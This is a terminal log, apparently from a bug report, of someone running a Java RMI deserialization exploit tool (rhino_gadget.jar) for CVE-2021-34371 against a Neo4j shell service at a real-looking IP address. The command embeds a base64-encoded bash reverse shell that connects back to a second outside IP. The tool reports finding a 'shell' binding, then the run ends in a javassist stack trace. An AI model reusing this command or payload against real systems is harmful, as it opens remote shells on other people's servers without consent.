 [root@iZuf64irg95k97imd7grx3Z CVE-2021-34371-neo4jshell]# java -jar rhino_gadget.jar rmi://39.99.143.249:1337 "bash
-c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwNi4xNS4yLjE1Mi8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}"
Trying to enumerate server bindings:
Found binding: shell
[+] Found valid binding, proceeding to exploit
Exception in thread "main" java.lang.RuntimeException: java.io.IOException: invalid constant type: 18
at javassist.CtClassType.getClassFile2(CtClassType.java:203)
at javassist.CtClassType.makeFieldCache(CtClassType.java:837)
at javassist.CtClassType.getMembers(CtClassType.java:828)
at javassist.CtClassType.getDeclaredField2(CtClassType.java:950)
at javassist.CtClassType.getField2(CtClassType.java:905)
at javassist.CtClassType.getField2(CtClassType.java:920)
at javassist.CtClassType.getField(CtClassType.java:897)
at javassist.compiler.TypeChecker.fieldAccess(TypeChecker.java:804)
at javassist.compiler.TypeChecker.atFieldRead(TypeChecker.java:770)
at javassist.compiler.TypeChecker.atMember(TypeChecker.java:952)
at javassist.compiler.JvstTypeChecker.atMember(JvstTypeChecker.java:65)
at javassist.compiler.ast.Member.accept(Member.java:38)
at javassist.compiler.TypeChecker.fieldAccess(TypeChecker.java:827)
at javassist.compiler.TypeChecker.atFieldRead(TypeChecker.java:770)
at javassist.compiler.TypeChecker.atExpr(TypeChecker.java:571)
at javassist.compiler.ast.Expr.accept(Expr.java:67)